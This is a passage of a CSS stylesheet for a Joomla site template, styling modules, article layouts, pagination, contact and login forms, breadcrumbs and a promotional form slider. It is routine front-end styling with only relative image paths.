	padding: 0;
	color: #000;
	display: block;
}
ul.menu-topmenu li a:hover {
	text-decoration: underline;
}
ul.menu-topmenu li a span {
	display: block;
}
/* ============================== MODULE STYLES ============================== */
h3.jsn-moduletitle {
	margin: 0;
	color: #202020;
	font-size: 18px;
	line-height: 38px;
	font-weight: 500;
	padding-bottom: 20px;
	-moz-osx-font-smoothing: auto;
}
h3.jsn-moduletitle span {
	display: block;
	line-height: 22px;
}
/* =============== MODULE STYLES - MODULE BOXES =============== */
/* ----- GENERAL MODULE STYLES ----- */
div[class*=box-] h3.jsn-moduletitle,div[class*='solid-'] h3.jsn-moduletitle{
	margin: 0;
	padding: 12px;
}
/* ----- RICHBOX STYLE ----- */
div.richbox-1 div.jsn-modulecontainer_inner {
	background-color: #323232;
}
/* ----- CUSTOM BOX STYLE IN SPECIFIC POSITION ----- */
div[class*=box-] div.jsn-modulecontent,div[class*=solid-] div.jsn-modulecontent{
	padding: 15px;
}
#jsn-content-top div[class*="box-"],
#jsn-content-top div[class*="box-"] h3.jsn-moduletitle {
	color: #fff;
}
div[class*="richbox-"],
#jsn-content-top div[class*="richbox-"] {
	color: #fff;
}
div[class*="richbox-"] h3.jsn-moduletitle,
#jsn-content-top div[class*="richbox-"] h3.jsn-moduletitle {
	color: #FFF;
}
div[class*="solid-"] h3.jsn-moduletitle,
#jsn-content-top div[class*="solid-"] h3.jsn-moduletitle,
div[class*="solid-"] .jsn-modulecontent,
#jsn-content-top div[class*="solid-"] .jsn-modulecontent {
	color: #FFF;
}
.desc-top p {
	font-weight: 500;
}
div[class*="richbox-"] a {
	color: #FFF;
}
/* ============================== JOOMLA! DEFAULT EXTENSIONS ============================== */
/* =============== PAGEBREAK - TABS STYLE =============== */
dl.tabs {
	float: left;
	margin-bottom: -1px;
}
dl.tabs dt.tabs {
	float: left;
	margin-left: 3px;
	padding: 4px 10px;
	background-color: #F0F0F0;
	border-top: 1px solid #CCC;
	border-left: 1px solid #CCC;
	border-right: 1px solid #CCC;
}
dl.tabs dt:hover {
	background-color: #F9F9F9;
}
dl.tabs dt.open {
	background-color: #FFF;
	border-bottom: 1px solid #FFF;
}
dl.tabs dt.tabs h3 {
	margin: 0;
	font-size: 1.1em;
}
dl.tabs dt.tabs h3 a {
	color: #666;
	font-weight: normal;
}
dl.tabs dt.open h3 a,
dl.tabs dt.tabs h3 a:hover {
	color: #000;
	text-decoration: none;
}
dl.tabs dt.open h3 a {
	font-weight: bold;
}
div.current dd.tabs {
	margin: 0;
	padding: 10px;
	clear: both;
	border: 1px solid #CCC;
	background-color: #FFF;
}
/* =============== PAGEBREAK - SLIDERS STYLE =============== */
div.panel {
	border: 1px solid #CCC;
	margin-bottom: 10px;
}
div.panel h3.title {
	margin: 0;
	cursor: pointer;
	font-size: 1.1em;
	padding: 8px 10px;
	border-bottom: 1px solid #CCC;
}
div.panel h3.title:hover,
div.panel h3.pane-toggler-down {
	background-color: #F0F0F0;
}
div.panel h3.title a {
	color: #666;
}
div.panel h3.title a:hover {
	text-decoration: none;
}
div.panel h3.pane-toggler-down {
	border-bottom: none;
}
div.panel h3.pane-toggler-down a {
	color: #000;
}
div.panel div.content > div,
div.panel div.content > p {
	margin: 15px;
}
/* =============== JOOMLA! EXTENSIONS - GENERAL =============== */
/* ----- HEADING ----- */
.contentheading,
.componentheading,
.subheading {
	margin-top: 0;
	font-size: 1.6em;
}
table.contentpaneopen {
	width: 100%;
}
/* ----- FORM ----- */
.jsn-formbuttons {
	text-align: center;
	padding-top: .45em;
}
table.paramlist td {
	padding: .3em;
}
table.paramlist td.paramlist_key {
	width: 150px;
}
.inputbox {
	border: 1px solid #d0d0d0;
	background-color: #fff;
	padding: 2px 4px;
	min-height: 22px;
	outline: none;
}
.inputbox:active, .inputbox:focus {
	border-color: #b5b5b5;
	background-color: #f2f2f2;
}
select.inputbox {
	padding: 2px;
}
#jsn-page .button {
	display: inline-block;
	*display: inline;
	padding: 4px 10px;
	margin: 0 0 2px;
	font-size: 13px;
	line-height: 18px;
	*line-height: 20px;
	color: #eee;
	text-align: center;
	text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.8);
	vertical-align: middle;
	cursor: pointer;
	background-color: #999;
}
.button:hover, .button:active {
	background-color: #777;
	color: #fff;
}
/* ----- TOOLTIPS ----- */
.jsn-joomla-25 .tip {
	float: left;
	background: #ffc;
	border: 1px solid #D4D5AA;
	padding: 5px;
	max-width: 200px;
	z-index: 88;
	position: relative;
}
.jsn-joomla-25 .tip-title {
	padding: 0;
	margin: 0;
	font-size: 100%;
	font-weight: bold;
	margin-top: -15px;
	padding-top: 15px;
	padding-bottom: 5px;
	background: url(../../system/images/selector-arrow.png) no-repeat;
}
.jsn-joomla-25 .tip-text {
	font-size: 100%;
	margin: 0;
}
/* ----- POP-UP / PRINT WINDOWS ----- */
body.contentpane {
	color: #000000;
	background: #FFFFFF;
}
body.contentpane div.com-content {
	padding: 1em;
}
/* ----- MODAL ----- */
#jsn-master .modal {
	position: static;
}
/* =============== JOOMLA! EXTENSIONS - COM_CONTENT =============== */
/* ----- ARTICLE METADATA ----- */
.jsn-article-metadata {
	margin-bottom: 15px;
}
.jsn-article-metadata > span {
	padding-right: 10px;
	border-right: 1px solid #ccc;
	margin-right: 10px;
}
.jsn-article-metadata > span:last-child {
	padding-right: 0;
	margin-right: 0;
	border: none;
}
.articlelist-item .title a{
	font-size: 14px;
}
.article-info {
	margin: 0;
	font-size: 0.9em;
	float: left;
}
.article-info-term {
	display: none;
}
.archive .article-info dd,
.article-info dd {
	margin: 2px 0 0;
	line-height: 1.5;
}
/* ----- ARTICLE TOOLBAR ----- */

.jsn-article-toolbar{
	margin-bottom: 15px;
	background-color: #f4f4f4;
	display: inline-block;
	width: 100%;
	padding: 0 10px;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.pull-none.item-image {
	text-align: center;
}
.jsn-article-toolbar .btn-group.pull-right {
	padding: 5px;
}
.jsn-article-toolbar dl {
	padding: 5px;
}
.item-page > .item-image {
	display: block;
	padding-bottom: 15px;
	width: 100%;
}
#article-index {
	float: right;
	margin: 0 0 1em 1em;
	background-color: #F2F2F2;
	border: 1px solid #D9D9D9;
}
#article-index ul {
	margin: 0;
	list-style-type: none;
}
#article-index ul li {
	margin: 0;
	padding: 0.25em 0.6em;
}
.jsn-article-toolbar .btn-group a.btn {
	padding: 5px 12px;
}
.jsn-article-toolbar .btn-group a.btn span {
	color: #202020;
}
/* ----- ARTICLE INFO ----- */
.item-page .page-header > h2 {
	font-size: 22px;
	line-height: 28px;
	color: #202020;
}
.jsn-article-info {
	padding: 10px;
	color: #868686;
	font-size: 13px;
}
.jsn-article-info p:first-child {
	margin-top: 0;
}
.jsn-article-info p:last-child {
	margin-bottom: 0;
}
.jsn-article-info > div, .jsn-article-info > span {
	display: inline-block;
	color: #868686;
	padding-right: 25px;
}
.jsn-article-info .fa {
	color: #c4c4c4;
	padding-right: 3px;
}
.author,
.createdate,
.publishdate,
.hits {
	margin: 10px 0;
	color: #595959;
	font-size: 0.9em;
}
.author,
.createdate,
.publishdate {
	padding-left: 22px;
	background-image: url(../images/icons/icons-base.png);
	background-repeat: no-repeat;
}
.author {
	background-position: 0 0;
}
.createdate,
.publishdate {
	background-position: 0 -86px;
}
.modifydate {
	margin: 1em 0;
	text-align: right;
	color: #999999;
	font-style: italic;
}
/* ----- ARCHIVE ARTICLE  ----- */
div.archive .intro {
	clear: both;
}
/* ----- 2 BUTTON PRINT, EMAIL CONTAINER ----- */
ul.jsn-article-tools {
	margin: 10px;
	list-style: none;
}
ul.jsn-article-tools li {
	float: left;
	margin: 0 0 0 10px;
}
ul.jsn-article-tools li a {
	float: left;
	display: block;
	height: 16px;
	width: 16px;
	background: url(../images/icons/icons-base.png) left top no-repeat;
}
ul.jsn-article-tools li a.no-icon {
	background: none;
	width: auto;
	height: auto;
}
ul.jsn-article-tools li.jsn-article-icon-edit a {
	background: none;
}
ul.jsn-article-tools li a.jsn-article-print-button {
	background-position: 0 -430px;
}
ul.jsn-article-tools li a.jsn-article-email-button {
	background-position: 0 -516px;
}
ul.jsn-article-tools li a:hover {
	text-decoration: none;
}
.jsn-article-submit {
	margin-top: 0.8em;
}
.jsn-joomla-25 .item-title-entry .icon-edit,
.item-title-entry .jsn-icon-edit {
	display: inline-block;
}
/* ----- SUBMIT AN ARTICLE ----- */
.field-title {
	width: 120px;
	float: left;
}
.formelm, .formelm-area {
	margin: 10px 0;
	clear: both;
}
.formelm .fltlft {
	float: left;
}
.formelm label {
	display: inline-block;
	width: 25%;
	float: left;
}
/* ----- READ MORE ----- */
a.readon {
	color: #000;
	cursor: pointer;
	font-size: 1.1em;
	padding: 5px 12px;
	font-weight: bold;
	border: #999 1px solid;
	display: inline-block;
	background: #F4F4F4;
}
a.readon:hover {
	text-decoration: none;
	background-color: #e5e5e5;
}
/* ----- TABLE OF CONTENT ----- */
table.contenttoc {
	margin: 0 0 1em 1em;
	border: 1px solid #D9D9D9;
	background: #f2f2f2;
	float: right;
}
table.contenttoc th {
	padding: .4em;
	background: url(../images/dot.png) bottom repeat-x;
	font-weight: bold;
	text-align: center;
}
table.contenttoc td {
	padding: .25em .6em;
}
/* PAGE LINK IN TOC */
a.toclink {
	font-size: .9em;
}
/* PAGE NUMBER SHOWING "PAGE 1 OF ..." UNDER TOC */
div.pagenavcounter {
	color: #595959;
	margin: .5em 0;
	font-size: .9em;
	font-weight: bold;
}
/* PAGE NAVIGATION */
div.pagenavbar div {
	color: #999999;
	font-weight: bold;
	font-size: .9em;
}
/* ----- SECTION / CATEGORY BLOG LAYOUT ----- */
/* SEPARATOR BETWEEN ARTICLES */
div.article_separator {
	height: 1em;
	clear: both;
}
div.row_separator {
	height: 1em;
	clear: both;
}
/* ARTICLE COLUMN CONTAINER */
.jsn-articlecols {
	float: left;
}
.jsn-articlecols .jsn-article {
	padding: 0 5px;
}
/* "MORE ARTICLES..." PANEL HEADING TEXT */
div.blog_more {
	padding: 10px 15px;
	margin: 0 0 1em 0;
	border: 1px solid #e5e5e5;
	background-color: #F4F4F4;
}
/* PAGE PAGINATION */
ul.pagenav,
div.pagination ul {
	list-style-type: none;
}
ul.pagenav {
	text-align: center;
}
ul.pagenav li,
div.pagination ul li {
	color: #999;
	margin: 0;
	display: inline-block;
	font-weight: bold;
	line-height: 25px;
}
div.pagination ul li {
	font-size: 0.9em;
}
ul.pagenav li a,
div.pagination ul li a {
	margin: 0;
}
ul.jsn-pagination {
	list-style-type: none;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
ul.jsn-pagination li {
	display: inline-block !important; /*override compression*/
	margin: 10px 2px;
}
ul.jsn-pagination > li:first-child,
div.k2Pagination ul li:nth-child(2n+1),
div.pagination ul li:nth-child(2n+1) {
	border-width: 1px;
}
ul.jsn-pagination li span,
ul.jsn-pagination li a {
	border: none;
}
ul.jsn-pagination > li,
ul.jsn-pagination > span,
ul.jsn-pagination > a {
	border-width: 1px 1px 1px 0;
	border-style: solid;
	border-color: #ebebeb;
}
#jsn-mainbody ul.jsn-pagination > span {
	color: #42adf4;
	font-weight: bold;
}
ul.jsn-pagination li a,
ul.jsn-pagination li span,
ul.jsn-pagination > a,
ul.jsn-pagination > span {
	padding: 5px 10px;
	display: inline-block;
	color: #424242;
	font-size: 12px;
	line-height: 14px;
	letter-spacing: 0.4px;
	font-weight: 500;
}
ul.jsn-pagination > a,
ul.jsn-pagination > span {
	border: 1px solid #ebebeb;
}
ul.jsn-pagination li span {
	background-color: transparent;
}
ul.jsn-pagination li a:hover {
	color: #000;
	text-decoration: none;
}
ul.jsn-pagination li.navigation-page span {
	border: none;
	padding: 6px 10px;
	color: #fff;
}
ul.jsn-pagination,
p.jsn-pageinfo {
	text-align: center;
	margin: 20px 0 10px 0;
}
/* BLOG PAGES NAV LINK */
a.pagenav {
	text-transform: uppercase;
}
/* ----- CATEGORY LIST LAYOUT ----- */
/* DESCRIPTION IN CONTENT TABLE AND COMPONENT PAGE */
.categories-list ul {
	list-style-type: none;
}
.cat-children ul dl dt,
.cat-children ul dl dd,
dl.article-count dt,
dl.article-count dd {
	display: inline;
}
.categories-list dl dt,
.categories-list dl dd {
	margin: 0;
	padding: 0;
	display: inline;
}
/* TABLE IN CATEGORY TABLE PAGE */
.sectiontableheader {
	padding: 5px 8px;
	font-weight: bold;
	font-size: 1.1em;
	color: #FFFFFF;
}
.sectiontableheader img {
	margin: 0;
	vertical-align: text-top;
}
.sectiontableheader a {
	color: #ffffff;
	text-decoration: underline;
}
.sectiontableheader a:hover {
	text-decoration: none;
}
/* TABLE FILTER */
.jsn-infofilter {
	text-align: right;
}
.jsn-titlefilter {
	float: left;
}
.archived-article-list .jsn-infofilter {
	text-align: left;
}
/* TABLE'S ROW */
tr.sectiontableentry1 td,
tr.sectiontableentry2 td {
	padding: 6px 8px;
	border-bottom: 1px solid #e5e5e5;
}
tr.sectiontableentry2 td {
}
/* ----- SECTION LAYOUT ----- */
/* LINKS IN SECTION TABLE PAGE */
a.category {
	font-weight: bold;
}
/* =============== JOOMLA! EXTENSIONS - COM_CONTACT =============== */
/* ----- STANDARD CONTACT LAYOUT ----- */
div.com-contact .jsn-contact-image {
	float: right;
	margin: 10px 5px 0 0;
}
div.com-contact .contact-position {
	margin: 5px 0 0 0;
}
div.com-contact .contact-vcard {
	margin: 0 0 5px 0;
}
div.com-contact .jicons-icons {
	float: left;
}
div.com-contact .contact-address {
	margin-top: 5px;
}
div.com-contact .contact-address p {
	margin: 0;
	padding-left: 20px;
}
div.com-contact .contact-contactinfo p,
div.com-contact .contact-miscinfo p {
	margin: 5px 0;
}
div.com-contact .contact-contactinfo .jicons-icons,
div.com-contact .contact-miscinfo .jicons-icons {
	margin-right: 4px;
}
div.com-contact div.contact-form fieldset {
	padding: 0 10px;
}
div.com-contact div.contact-form dt {
	margin: 10px 0 5px 0;
}
div.com-contact div.contact-form dd {
	margin-left: 0;
}
div.com-contact .form-required {
	color: #EF593B;
	font-weight: bold;
	text-align: right;
}
.contact-address.pb-element-list .pb-list-content-wrap h4 {
	font-size: 14px;
	font-weight: 500;
	line-height: 24px;
	margin-bottom: 0;
	margin-top: 6px;
}
.contact-address.pb-element-list li:first-child .pb-list-content-wrap h4 {
	margin-top: 0;
}
.contact-address.pb-element-list .pb-list-content > p {
	margin: 4px 0;
}
.contact-address.pb-element-list .pb-list-icons li {
	min-height: 1px;
	padding-bottom: 0;
}

.pb-element-list.contact-info .pb-list-icons li {
	padding-bottom: 5px;
	min-height: 1px;
	position: relative;
}
.pb-element-list.contact-info .pb-list-content-wrap h4 {
	font-size: 14px;
	line-height: 24px;
	font-weight: normal;
	letter-spacing: 0.2px;
	position: absolute;
	left: 0;
	margin: 0;
}
.pb-element-list.contact-info .pb-list-content-wrap .pb-list-content > p {
	margin: 0;
}
.pb-element-list.contact-info .pb-list-content-wrap .pb-list-content {
	padding-left: 65px;
}

.contact_us .jsn-uniform div.jsn-bootstrap {
	padding: 0;
}
.contact_us .jsn-uniform .jsn-form-content .control-group {
	padding: 0;
}
.contact_us .jsn-uniform.jsn-master .jsn-bootstrap .jsn-form-content .control-label {
	font-weight: normal;
	font-size: 14px;
	line-height: 24px;
	margin-bottom: 8px;
	font-family: "Roboto",sans-serif !important;
}
.contact_us .jsn-uniform.jsn-master .jsn-bootstrap .jsn-form-content .control-group {
	padding: 0;
}
.contact_us .jsn-uniform .jsn-form-content input {
	height: 27px;
}
.contact_us .jsn-uniform .jsn-form-content textarea {
	padding: 10px;
}
.contact_us .jsn-uniform .jsn-form-content textarea,
.contact_us .jsn-uniform .jsn-form-content input {
	border: 1px solid #f0f0f0;
	box-shadow: none;
	-moz-box-shadow: none;
	-webkit-box-shadow: none;
}
.contact_us .jsn-uniform .jsn-form-content input:focus,
.contact_us .jsn-uniform .jsn-form-content textarea:focus {
	background: #FFF;
	border-color: #15d78c;
	-webkit-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	-moz-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
}
.contact_us .jsn-uniform .form-actions .btn-toolbar {
	display: block;
	float: none;
}
.contact_us .jsn-uniform .form-actions .btn-toolbar .btn {
	border: none;
	color: #FFF;
	background: #35cb91;
	font-size: 16px;
	line-height: 26px;
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.4px;
	padding: 12px 50px;
	text-shadow: none;
}
.contact_us .jsn-uniform .form-actions .btn-toolbar .btn:hover {
	color: #FFF;
	opacity: 0.9;
}
/* ----- JOOMLA 3x CONTACT LAYOUT ----- */
div.contact .dl-horizontal dd {
	margin-left: 25px;
}
.jsn-joomla-30 div.search .inputbox {
	width: auto;
	max-width: 100%;
}
button#jform_profile_dob_img.btn {
	height: 30px;
}
.jsn-joomla-30 .blog-featured .items-leading h2 {
	padding: 5px 0;
}
/* PAGE PAGINATION */
ul.jsn-pagination li {
	margin: 5px 0;
}
/* =============== JOOMLA! EXTENSIONS - MOD_STATISTICS =============== */
dl.stats-module dt {
	float: left;
	width: 65%;
}
dl.stats-module dd {
	margin: 0;
}
/* =============== JOOMLA! EXTENSIONS - COM_SEARCH =============== */
div.com-search #searchForm .search-phrase {
	margin-left: 95px;
}
div.com-search #searchForm .search-range input,
div.com-search #searchForm .search-phrase input {
	margin: 0 0 0 5px;
	vertical-align: middle;
}
div.com-search #searchForm [class*="search-"] label,
div.com-search #searchForm .search-field-title {
	width: 100px;
	line-height: 21px;
	text-align: left;
	padding-right: 3px;
	display: inline-block;
}
div.com-search #searchForm .search-range label,
div.com-search #searchForm .search-phrase label {
	width: auto;
}
div.com-search #searchForm .search-ordering select {
	padding: 2px 0;
}
div.com-search #searchForm .search-range label {
	line-height: 21px;
}
.jsn-joomla-30 div.search .inputbox {
	width: auto;
	max-width: 100%;
}
/* =============== JOOMLA! EXTENSIONS - COM_FINDER =============== */
.collapse {
	overflow: hidden;
}
/* ----- KEYWORD GIGHLIGHT IN SEARCH RESULT ----- */
span.highlight {
	padding: .2em;
	background: #FFFFAA;
}
/* =============== JOOMLA! EXTENSIONS - COM_WEBLINK =============== */
table.jsn-infotable .description p {
	margin: 0;
}
table.jsn-infotable ul.actions {
	display: inline;
}
table.jsn-infotable ul.actions li {
	display: inline;
	margin: 0 0 0 5px;
}
#editor-xtd-buttons {
	float: left;
}
/* =============== JOOMLA! EXTENSIONS - COM_NEWSFEED =============== */
div.com-newsfeed td.jsn-table-column-name {
	font-weight: bold;
}
div.com-newsfeed table {
	width: 100%;
	border-collapse: collapse;
}
div.com-newsfeed td {
	border: 1px solid #ccc;
	padding: 10px 5px;
	border-top: none;
}
div.com-newsfeed th {
	background: #999;
	padding: 10px 5px;
	border: 1px solid #999;
	border-bottom: none;
}
div.com-newsfeed th a {
	color: #fff;
}
div.com-newsfeed td.item-num-art {
	text-align: center;
}
/* =============== JOOMLA! EXTENSIONS - COM_USER =============== */
/* ----- USER FORM LAYOUT ----- */
div.com-user div.default-login {
	width: 350px;
	margin: 0 auto;
	padding: 10px;
	background-color: #F4F4F4;
	border: 1px solid #E5E5E5;
}
.login-fields {
	margin: 10px 0;
}
.login-fields label {
	width: 9em;
	float: left;
}
/* ----- REGISTER FORM ----- */
.jsn-formRow {
	margin: 8px 0;
}
.jsn-formRow .jsn-formRow-lable {
	float: left;
	width: 170px;
}
/* =============== JOOMLA! EXTENSIONS - POPUP COMPONENT =============== */
#jsn-content-popup .com-content,
#jsn-content-popup #mailto-window {
	max-width: 1018px;
	margin: 1em auto;
}
#jsn-content-popup .com-content {
	padding-top: 0;
}
#mailto-window {
	padding: 15px;
	position: relative;
	background: #f5f5f5;
	border: solid 1px #ddd;
}
#mailto-window h2 {
	padding: 3px 0;
	margin: 0 0 10px;
	font: bold 1.2em "Times New Roman", Times, serif;
}
#mailto-window label {
	width: 8em;
	display: inline-block;
}
#mailto-window .mailto-close {
	right: 0;
	top: 5px;
	background: none;
	position: absolute;
}
#mailto-window .mailto-close a {
	display: block;
	min-width: 25px;
	min-height: 25px;
	overflow: visible;
	background: url(../images/icons/icon-close.png) 0 0 no-repeat;
}
#mailto-window .mailto-close a span {
	top: -3000px;
	left: -3000px;
	display: inline;
	position: absolute;
}
#mailto-window .inputbox {
	padding: 3px;
	border: 1px solid #ccc;
	background: #FFF url(../images/backgrounds/popup-bg.png) repeat-x 0 0;
}
#mailto-window p {
	margin: 20px 0 8px 0;
}
#mailto-window button {
	cursor: pointer;
	margin:0 5px 0 0;
	padding: 3px 10px;
	border: 1px solid #ccc;
	font: bold 1em "Times New Roman", Times, serif;
	background-image:linear-gradient(-90deg,rgb(255,255,255) 0%,rgb(216,216,216) 100%);
	background-image:-moz-linear-gradient(50% 0% -90deg,rgb(255,255,255) 0%,rgb(216,216,216) 100%);
	background-image:-webkit-gradient(linear,50% 0%,50% 100%,color-stop(0, rgb(255,255,255)),color-stop(1, rgb(216,216,216)));
	background-image:-webkit-linear-gradient(-90deg,rgb(255,255,255) 0%,rgb(216,216,216) 100%);
	background-image:-o-linear-gradient(-90deg,rgb(255,255,255) 0%,rgb(216,216,216) 100%);
	background-image:-ms-linear-gradient(-90deg,rgb(255,255,255) 0%,rgb(216,216,216) 100%);
	-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffffff,endColorstr=#ffd8d8d8,GradientType=0)";
	filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#ffffffff,endColorstr=#ffd8d8d8,GradientType=0);
}
#mailto-window .formelm,
#mailto-window .formelm-area {
	clear: both;
	margin: 5px 0;
}
/* =============== JOOMLA! EXTENSIONS - SYSTEM MESSAGES =============== */
/* ----- SYSTEM STANDARD MESSAGES ----- */
#system-message {
	margin-bottom: 20px;
}
#system-message dd.message ul {
	text-indent: 0;
	padding-left: 40px;
	background: #c3d2e5 url(../../../media/system/images/notice-info.png) 4px center no-repeat;
}
#system-message ul li {
	margin-left: 0;
}
/* ----- SYSTEM ERROR MESSAGES ----- */
#system-message dd.error ul {
	background: #e6c0c0 url(../../../media/system/images/notice-alert.png) 4px center no-repeat;
}
/* ----- SYSTEM NOTICE MESSAGES ----- */
#system-message dd.notice ul {
	color: #cc0000;
	border-top: 3px solid #f0dc7e;
	border-bottom: 3px solid #f0dc7e;
	background: #efe7b8 url(../../../media/system/images/notice-note.png) 4px center no-repeat;
}
/* =============== JOOMLA! EXTENSIONS - MOD_BREADCRUMB =============== */
span.breadcrumbs {
	display: block;
	font-size: 0.9em;
	padding: 5px 0;
}
span.breadcrumbs a,
span.breadcrumbs span {
	color: #404040;
	padding-right: 18px;
	text-decoration: none;
	background: url(../images/icons/icon-arrow-black.png) right center no-repeat;
}
span.breadcrumbs a {
	padding-left: 8px;
	float: left;
}
span.breadcrumbs a + span.current {
	margin-left: 8px;
}
span.breadcrumbs a.first {
	padding-left: 0;
}
span.breadcrumbs a:hover {
	text-decoration: underline;
}
span.breadcrumbs span.current {
	color: #404040;
	font-weight: bold;
	background: none;
}
.breadcrumb {
	padding: 0;
	margin: 0;
	list-style: none;
	background: none;
	font-size: 0.9em;
}
.breadcrumb li {
	display: inline-block;
	*display: inline;
	*zoom: 1;
	text-shadow: 0 1px 0 #fff;
	margin: 0 5px;
}
.breadcrumb li a,
.breadcrumb li span {
	color: #404040;
}
.breadcrumb li:first-child {
	margin-left: 0;
}
.breadcrumb li a,
.breadcrumb li span + span {
	display: inline-block;
}
.breadcrumb li span + span {
	font-weight: bold;
	background: none;
}
.breadcrumb a,
.breadcrumb li span {
	padding: 0 15px 0 0;
	background: url("../images/icons/icon-arrow-black.png") right center no-repeat;
}
.breadcrumb > li > .divider {
	padding: 0 !important;
}
.breadcrumb li.active:first-child span.divider {
	padding: 0 5px 0 0;
	background: none;
}
.breadcrumb .active {
	color: #999;
}
/* =============== JOOMLA! EXTENSIONS - MOD_LOGIN =============== */
#form-login fieldset.input {
	border: none;
	padding: 0;
}
#form-login div.button-wrapper {
	text-align: center;
	margin-top: 0.5em;
}
#form-login [id^="form-login-"] {
	margin: 0 0 6px 0;
}
form#login-form a.btn {
	height: 15px;
}
form#login-form .icon-arrow-right {
	background-position: -458px -73px;
}
#login-form input {
	height: 18px;
	width: 90px;
}
/* =============== JOOMLA! EXTENSIONS - MOD_SEARCH =============== */
#jsn-pos-top div.search input#mod-search-searchword {
	padding: 2px 0 2px 25px;
	background: #FFF url(../images/icons/icons-base.png) 5px -168px no-repeat;
}
/* =============== JOOMLA! EXTENSIONS - MOD_NEWSFLASH =============== */
.jsn-mod-newsflash.jsn-horizontal-container .jsn-article {
	padding: 0 1em;
}
.jsn-mod-newsflash .contentheading {
	margin: 0 0 0.3em 0;
}
.jsn-mod-newsflash .article-separator {
	display: block;
	height: 0.5em;
}
#searchForm #search-searchword {
	height: 20px;
	padding: 3px 10px;
}
/* ============================== JOOMLA! 3.x CORE COMPONENT LAYOUT ============================== */
.img-fulltext-left {
	float: left;
	margin-right: 20px;
	margin-bottom: 20px;
}
.img-intro-left {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px;
}
.img-fulltext-right {
	float: right;
	margin-left: 20px;
	margin-bottom: 20px;
}
.img-intro-right {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px;
}
.pull-right.collapsed .icon-minus,
.pull-right .icon-plus {
	display: none;
}
.pull-right .icon-minus,
.pull-right.collapsed .icon-plus {
	display: block;
}
/* ---------- OVERRIDE ----------- */
.jsn-joomla-30 blockquote {
	border-left: none;
}
.jsn-joomla-30 hr {
	margin: 0.5em 0;
}
.jsn-joomla-30 .form-horizontal .control-label {
	text-align: left;
}
.jsn-joomla-30 .calendar tbody td,
.jsn-joomla-30 .calendar tbody td.hilite,
.jsn-joomla-30 .calendar tbody td.selected {
	border: none;
	padding: 5px;
	text-align: center;
}
.jsn-joomla-30 .input-append .btn {
	padding: 7px 14px 6px;
	outline: none;
}
.jsn-joomla-30 label,
.jsn-joomla-30 input,
.jsn-joomla-30 button,
.jsn-joomla-30 select,
.jsn-joomla-30 textarea,
.jsn-joomla-30 .btn,
.jsn-joomla-30 .uneditable-input {
	font-size: 13px;
}
.jsn-joomla-30 .icon-location {
	background-position: -24px -73px;
}
.jsn-joomla-30 div.tooltip {
	background: none;
	border: none;
}
.jsn-joomla-30 #form-login-remember .control-label,
.jsn-joomla-30 #modlgn-remember {
	vertical-align: middle;
}
.jsn-joomla-30 .dropdown-menu li,
.jsn-joomla-30 .category li {
	margin: 0;
}
.jsn-joomla-30 .page-header {
	border-bottom: none;
	margin-bottom: 0;
}
/* =============== TOP MENU =============== */

#jsn-top-menu {
	text-align: right;
}
#jsn-top-menu p {
	font-size: 12px;
	line-height: 18px;
	margin-bottom: 0;
	margin-top: 10px;
}
#jsn-top-menu i {
	font-size: 18px;
	padding-right: 5px;
}
#jsn-top-menu strong {
	font-size: 14px;
	line-height: 18px;
	color: #202020;
}
/* =============== END TOP MENU =============== */

/* =============== Form Slider =============== */
.jsn-es-slider .jsn-es-nav-circlepop a {
	width: 36px;
	height: 36px;
	background: #FFF;
	border-radius: 100%;
	-moz-border-radius: 100%;
	-webkit-border-radius: 100%;
	transition: 0.3s ease-out;
	-moz-transition: 0.3s ease-out;
	-webkit-transition: 0.3s ease-out;
}
a, a:hover, span, span:hover, button, button:hover {transition: 0.3s ease-out;-moz-transition: 0.3s ease-out;-webkit-transition: 0.3s ease-out;}
.jsn-es-slides .btn a.item-container > .item-content {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
	text-shadow: none;
}
.jsn-es-slider .jsn-es-nav-circlepop a:hover {
	width: 45px;
}
.jsn-es-slider .jsn-es-nav-circlepop a span,
.jsn-es-slider .jsn-es-nav-circlepop a:before,
.jsn-es-slider .jsn-es-nav-circlepop a span:before {
	display: none;
}
.jsn-es-slider .jsn-es-nav-circlepop a.prev {
	background-image: url("../images/icons/sl-prev.png");
	background-repeat: no-repeat;
	background-position: center center;
}
.jsn-es-slider .jsn-es-nav-circlepop a.next {
	background-image: url("../images/icons/sl-next.png");
	background-repeat: no-repeat;
	background-position: center center;
}
#jsn-pos-promo > .jsn-modulecontainer {
	margin-top: 0;
}
#jsn-promo-inner {
	position: relative;
}
#jsn-promo-inner .form-slider {
	position: absolute;
	top: 85px;
	right: 0;
	max-width: 400px;
	left: auto;
}
#jsn-promo-inner .form-slider h3 {
	font-size: 28px;
	line-height: 38px;
	padding-bottom: 12px;
}
#jsn-promo .jsn-modulecontent div.jsn-master input {
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
#jsn-promo .jsn-modulecontent div.jsn-master label.control-label {
	margin-bottom: 0;
}
#jsn-promo .jsn-modulecontent div.jsn-master input,
#jsn-promo .jsn-modulecontent div.jsn-master textarea {
	border: 1px solid  #e2e5e7;
	padding: 5px 10px 6px;
	width: 353px !important;
	-webkit-box-shadow:none;
	-moz-box-shadow:none;
	box-shadow:none;
}
#jsn-promo .jsn-modulecontent div.jsn-master textarea {
	padding: 10px 10px 0;
}
#jsn-promo .jsn-modulecontent div.jsn-master input:focus,
#jsn-promo .jsn-modulecontent div.jsn-master textarea:focus {
	border-color: #15d78c;
	-webkit-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	-moz-box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
	box-shadow:0 0 0 1px rgba(21, 215, 140,0.4);
}

#jsn-promo .jsn-modulecontent div.jsn-master textarea {
	height: 30px;
}
#jsn-promo-inner .form-slider form {
	padding-top: 6px;
}
#jsn-promo-inner .form-slider .jsn-uniform > .jsn-bootstrap {
	padding: 0;
}
